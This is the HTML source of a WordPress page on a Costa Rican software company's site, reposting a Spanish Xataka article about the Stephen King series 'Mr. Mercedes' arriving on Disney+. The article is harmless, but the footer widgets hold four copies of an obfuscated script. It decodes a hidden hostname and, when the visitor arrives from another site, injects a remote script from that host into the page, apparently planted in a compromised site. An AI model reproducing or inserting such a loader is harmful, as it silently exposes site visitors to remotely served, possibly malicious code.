</li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f" class="menu-link"><span class="text-wrap">Iniciar Sesión</span></a></li><li class="search-toggle-li" ><a href="https://wolksoftcr.com/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://wolksoftcr.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://wolksoftcr.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr">

		
	<div id="mobile-nav" class="navigation clr">

		<ul id="menu-home-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/">Sobre Nosotros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8096"><a href="#">Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://wolksoftcr.com/facturacion-electronica/">Facturación Electrónica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://wolksoftcr.com/punto-de-venta/">Punto de Venta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6933"><a href="https://wolksoftcr.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6815"><a href="https://wolkfacturacioncr.azurewebsites.net/Account/Login?ReturnUrl=%2f">Iniciar Sesión</a></li>
</ul>
	</div>


<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://wolksoftcr.com/" class="mobile-searchform">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr" role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-23570">

	
<div class="thumbnail">

	<img width="375" height="142" src="https://wolksoftcr.com/wp-content/uploads/2022/11/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante.jpg" class="attachment-full size-full wp-post-image" alt="You are currently viewing Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante" decoding="async" fetchpriority="high" srcset="https://wolksoftcr.com/wp-content/uploads/2022/11/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante.jpg 375w, https://wolksoftcr.com/wp-content/uploads/2022/11/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante-300x114.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />
</div><!-- .thumbnail -->


<header class="entry-header clr">
	<h2 class="single-post-title entry-title">Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/author/adriana-p/" title="Posts by Adriana P" rel="author">Adriana P</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>18 November, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/category/news/technology/" rel="category tag">Technology</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://wolksoftcr.com/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="entry-content clr">
	<p> <img decoding="async" src="https://i.blogs.es/3dbc2e/stephen-king-escribiendo-mr-mercedes-spinoff-holly/1024_2000.jpeg" alt="Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante "> </p>
<p>Es una auténtica pena que esta serie fuera cancelada después de su tercera temporada, dejando algunas de sus preguntas sin responder. Sin embargo, y aunque no llegó a cerrar del todo su intriga, lo que puso sobre la mesa nos sirve para calificarla como una de las series basadas en libros de Stephen King más interesantes de los últimos tiempos. Se trata de &#8216;<strong>Mr. Mercedes</strong>&#8216;, que <a class="js-ecommerce" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.disneyplus.com%2Fes-es%2Fseries%2Fmr-mercedes%2FApon7BbMnTAb%3Firclickid%3D109QqG1gJxyNRvbznKy3QRqXUkDSZDSIPxN3TI0%26irgwc%3D1%26cid%3DDSS-Affiliate-Impact-Content-JustWatch%2BGmbH-705874%26tgclid%3D0701001b-5005-446a-9d00-01c463764efb%26dclid%3DCjkKEQiA1NebBhDpneuIu8nk2rUBEiQAbxizUAEIHgO27yjRGfiZLLJaRG6lOlgSXZS65EixZdKLrk7w_wcB&#038;category=cine-y-tv" data-vars-affiliate-url="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.disneyplus.com%2Fes-es%2Fseries%2Fmr-mercedes%2FApon7BbMnTAb%3Firclickid%3D109QqG1gJxyNRvbznKy3QRqXUkDSZDSIPxN3TI0%26irgwc%3D1%26cid%3DDSS-Affiliate-Impact-Content-JustWatch%2BGmbH-705874%26tgclid%3D0701001b-5005-446a-9d00-01c463764efb%26dclid%3DCjkKEQiA1NebBhDpneuIu8nk2rUBEiQAbxizUAEIHgO27yjRGfiZLLJaRG6lOlgSXZS65EixZdKLrk7w_wcB&#038;category=cine-y-tv">acaba de llegar</a> a <a class="js-ecommerce" href="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.disneyplus.com%2F&#038;category=cine-y-tv" data-vars-affiliate-url="https://www.xataka.com/redirect?url=https%3A%2F%2Fwww.disneyplus.com%2F&#038;category=cine-y-tv">Disney+</a> (y también puedes ver en <a href="https://ver.movistarplus.es/ficha/mr-mercedes-t1/ep-1-piloto?id=1608956">Movistar Plus+</a>).</p>
<p><!-- BREAK 1 --></p>
<p>La serie <strong>sigue los pasos de un detective retirado que vive obsesionado con un caso sin resolver: el &#8220;Sr. Mercedes&#8221;</strong>, un conductor anónimo que mató a 16 personas con su coche. A la vez, un joven e inteligente psicópata comienza a acechar en entornos virtuales al policía, un juego de gato y ratón que pronto pasará a la vida real.</p>
<p><!-- BREAK 2 --></p>
<p>Pese al nombre de Stephen King, esta serie no tiene horror sobrenatural ni monstruos indestructibles, sino que obedece a la variante más realista del autor, aunque con ocasionales derivas hacia la atmósfera sobrenatural, y parte de una trilogía de libros publicados entre 2014 y 2016, &#8216;Mr. Mercedes&#8217;, &#8216;Quien pierde paga&#8217; y &#8216;Fin de guardia&#8217;. La serie, de cuidadosa ambientación rural, cuenta con excelentes interpretaciones del dúo de rivales que centran el argumento: Brendan Gleeson y Harry Treadaway.</p>
<p><!-- BREAK 3 --></p>
<div class="article-asset article-asset-normal article-asset-center">
<div class="desvio-container">
<div class="desvio">
<div class="desvio-figure js-desvio-figure"> <a href="https://www.xataka.com/streaming/mejores-adaptaciones-videojuegos-historia-llega-al-fin-a-hbo-max-toda-su-brutalidad-intacta" > <img decoding="async" alt="Una&#x20;de&#x20;las&#x20;mejores&#x20;adaptaciones&#x20;de&#x20;videojuegos&#x20;de&#x20;la&#x20;historia&#x20;llega&#x20;al&#x20;fin&#x20;a&#x20;HBO&#x20;Max&#x20;con&#x20;toda&#x20;su&#x20;brutalidad&#x20;intacta" src="https://i.blogs.es/b1f3b5/mk1/375_142.jpeg"> </a> </div>
<div class="desvio-summary">
<div class="desvio-taxonomy js-desvio-taxonomy"> <a href="https://www.xataka.com/streaming/mejores-adaptaciones-videojuegos-historia-llega-al-fin-a-hbo-max-toda-su-brutalidad-intacta" class="desvio-taxonomy-anchor">En Xataka</a> </div>
<p> <a href="https://www.xataka.com/streaming/mejores-adaptaciones-videojuegos-historia-llega-al-fin-a-hbo-max-toda-su-brutalidad-intacta" class="desvio-title js-desvio-title">Una de las mejores adaptaciones de videojuegos de la historia llega al fin a HBO Max con toda su brutalidad intacta</a> </div>
</p></div>
</p></div>
</div>
<p>&#8216;Mr. Mercedes&#8217; quedó parcialmente ensombrecida por la originalísima aproximación al Kingverso que exhibió su contemporánea, &#8216;<a href="https://www.espinof.com/criticas/castle-rock-que-amalgama-guinos-al-universo-stephen-king-ensayo-como-darle-sentido">Castle Rock</a>&#8216;, pero <strong>vale la pena recuperarla por su atmósfera opresiva y su retrato sin cortapisas de una mente perturbada</strong>. Produce, además, Jack Bender, en cuyo generoso curriculum está la producción de series como &#8216;La cúpula&#8217; (también basada en Stephen King) o &#8216;<a href="https://www.xataka.com/cine-y-tv/ser-damon-lindelof-tras-diez-anos-de-haters-de-lost">Perdidos</a>&#8216;, y que ha dirigido episodios de otras como &#8216;<a href="https://www.espinof.com/series-de-ficcion/soprano-que-verdadera-edad-oro-series-nacio-murio-obra-maestra-david-chase">Los Soprano</a>&#8216; o &#8216;<a href="https://www.espinof.com/series-de-ficcion/soprano-que-verdadera-edad-oro-series-nacio-murio-obra-maestra-david-chase">Juego de Tronos</a>&#8216;.</p>
<p><!-- BREAK 4 --><script> (function() { window._JS_MODULES = window._JS_MODULES || {}; var headElement = document.getElementsByTagName('head')[0]; if (_JS_MODULES.instagram) { var instagramScript = document.createElement('script'); instagramScript.src = 'https://platform.instagram.com/en_US/embeds.js'; instagramScript.async = true; instagramScript.defer = true; headElement.appendChild(instagramScript); } })();
</script> </p>
<p> &#8211; <br /> La noticia <a href="https://www.xataka.com/cine-y-tv/inesperada-reciente-serie-que-adapta-a-stephen-king-aterriza-disney-villano-fascinante?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=18_Nov_2022"> <em> Una inesperada y reciente serie que adapta a Stephen King aterriza en Disney+ con un villano fascinante </em> </a> fue publicada originalmente en <a href="https://www.xataka.com?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=18_Nov_2022"> <strong> Xataka </strong> </a> por <a href="https://www.xataka.com/autor/john-tones?utm_source=feedburner&#038;utm_medium=feed&#038;utm_campaign=18_Nov_2022"> John Tones </a> . </p>

</div><!-- .entry -->





	<section id="related-posts" class="clr container">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-42104 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/espana-se-queda-sin-copilot-para-windows-11-la-regulacion-de-la-ue-frena-su-despliegue-en-europa/" class="related-thumb">

								<img width="375" height="142" src="https://wolksoftcr.com/wp-content/uploads/2023/09/espana-se-queda-sin-copilot-para-windows-11-la-regulacion-de-la-ue-frena-su-despliegue-en-europa.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article España se queda sin Copilot para Windows 11: la regulación de la UE frena su despliegue en Europa" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/09/espana-se-queda-sin-copilot-para-windows-11-la-regulacion-de-la-ue-frena-su-despliegue-en-europa.jpg 375w, https://wolksoftcr.com/wp-content/uploads/2023/09/espana-se-queda-sin-copilot-para-windows-11-la-regulacion-de-la-ue-frena-su-despliegue-en-europa-300x114.jpg 300w" sizes="(max-width: 375px) 100vw, 375px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/espana-se-queda-sin-copilot-para-windows-11-la-regulacion-de-la-ue-frena-su-despliegue-en-europa/" rel="bookmark">España se queda sin Copilot para Windows 11: la regulación de la UE frena su despliegue en Europa</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-09-27T10:46:45-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>27 September, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-28393 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente/" class="related-thumb">

								<img width="768" height="512" src="https://wolksoftcr.com/wp-content/uploads/2023/02/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article ChatGPT ya resuelve problemas de empatía tan bien como un niño de 9 años. Y quizá lo haga espontáneamente" decoding="async" srcset="https://wolksoftcr.com/wp-content/uploads/2023/02/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente-768x512.jpg 768w, https://wolksoftcr.com/wp-content/uploads/2023/02/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente-300x200.jpg 300w, https://wolksoftcr.com/wp-content/uploads/2023/02/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente-600x400.jpg 600w, https://wolksoftcr.com/wp-content/uploads/2023/02/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/chatgpt-ya-resuelve-problemas-de-empatia-tan-bien-como-un-nino-de-9-anos-y-quiza-lo-haga-espontaneamente/" rel="bookmark">ChatGPT ya resuelve problemas de empatía tan bien como un niño de 9 años. Y quizá lo haga espontáneamente</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-25T11:52:46-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>25 February, 2023</time>
						

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-32435 post type-post status-publish format-image has-post-thumbnail hentry category-technology post_format-post-format-image entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://wolksoftcr.com/google-acaba-de-dar-un-gran-paso-para-erradicar-las-contrasenas-ya-permite-utilizar-passkeys-para-iniciar-sesion/" class="related-thumb">

								<img width="450" height="254" src="https://wolksoftcr.com/wp-content/uploads/2023/05/google-acaba-de-dar-un-gran-paso-para-erradicar-las-contrasenas-ya-permite-utilizar-passkeys-para-iniciar-sesion.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Read more about the article Google acaba de dar un gran paso para erradicar las contraseñas: ya permite utilizar Passkeys para iniciar sesión" decoding="async" loading="lazy" srcset="https://wolksoftcr.com/wp-content/uploads/2023/05/google-acaba-de-dar-un-gran-paso-para-erradicar-las-contrasenas-ya-permite-utilizar-passkeys-para-iniciar-sesion.png 450w, https://wolksoftcr.com/wp-content/uploads/2023/05/google-acaba-de-dar-un-gran-paso-para-erradicar-las-contrasenas-ya-permite-utilizar-passkeys-para-iniciar-sesion-300x169.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://wolksoftcr.com/google-acaba-de-dar-un-gran-paso-para-erradicar-las-contrasenas-ya-permite-utilizar-passkeys-para-iniciar-sesion/" rel="bookmark">Google acaba de dar un gran paso para erradicar las contraseñas: ya permite utilizar Passkeys para iniciar sesión</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-05-03T19:26:04-06:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>3 May, 2023</time>
						

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments container">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/una-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://wolksoftcr.com/wp-login.php?redirect_to=https%3A%2F%2Fwolksoftcr.com%2Funa-inesperada-y-reciente-serie-que-adapta-a-stephen-king-aterriza-en-disney-con-un-villano-fascinante%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-119" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright [oceanwp_date] - WolkSofrCr			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'b25c6a99f8c332cc47f62a7ba065cada'})})</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script src="https://wolksoftcr.com/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://wolksoftcr.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"2fb92771a9","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.0" id="oceanwp-main-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.0" id="ow-magnific-popup-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.0" id="oceanwp-lightbox-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.0" id="ow-flickity-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.0" id="oceanwp-slider-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://wolksoftcr.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.0" id="oceanwp-select-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 787b82ced1ab50c0ac6f130d688872e8 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 00:12:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RnaJr6IvBfZpnjH8Z2K2GQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770012744760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>